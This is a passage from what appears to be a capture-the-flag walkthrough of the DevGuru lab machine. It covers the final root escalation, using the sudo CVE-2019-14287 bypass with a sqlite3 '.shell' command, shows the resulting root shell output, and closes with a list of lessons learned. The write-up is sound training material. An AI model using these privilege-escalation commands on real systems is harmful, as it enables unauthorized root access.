Sudo version 1.8.21p2
Sudoers policy plugin version 1.8.21p2
Sudoers file grammar version 46
Sudoers I/O plugin version 1.8.21p2
- Sudo version: 1.8.21p2
Upon researching, I found this GitHub repository:

So, if sudo version before 1.8.28, it's vulnerable to CVE-2019-14287.
In Sudo before 1.8.28, an attacker with access to a Runas ALL sudoer account can bypass certain policy blacklists and session PAM modules, and can cause incorrect logging, by invoking sudo with a crafted user ID. For example, this allows bypass of
!rootconfiguration, and USER= logging, for a "sudo -u \#$((0xffffffff))" command. (From https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2019-14287)
That being said, we can run the sqlite3 command as root using sudo -u#-1!!
Also, according to GTFOBins, we can escalate our privilege via:

Let's do that!
frank@devguru:/home/frank$ sudo -u#-1 /usr/bin/sqlite3 /dev/null '.shell /bin/bash'
root@devguru:/home/frank# whoami; hostname; id; ip a
root
devguru.local
uid=0(root) gid=1000(frank) groups=1000(frank)
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: ens33: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc fq_codel state UP group default qlen 1000
link/ether 00:0c:29:af:e6:87 brd ff:ff:ff:ff:ff:ff
inet 10.69.96.75/24 brd 10.69.96.255 scope global ens33
valid_lft forever preferred_lft forever
inet6 fe80::20c:29ff:feaf:e687/64 scope link
valid_lft forever preferred_lft forever
I'm root! :D
Rooted
root.txt:
root@devguru:/root# cat root.txt
{Redacted}
root@devguru:/root# cat msg.txt
Congrats on rooting DevGuru!
Contact me via Twitter @zayotic to give feedback!
Conclusion
What we've learned:
- Dumping Git repository from a website
- Enumerating and modifying database's data in Adminer
- Exploiting authenticated SSTI in October CMS
- Exploiting authenticated RCE in Gitea version 1.12.5
- Bypassing
sudopolicy blacklist via CVE-2019-14287 - Vertical privilege escalation via misconfigurated Sudo permission in
sqlite3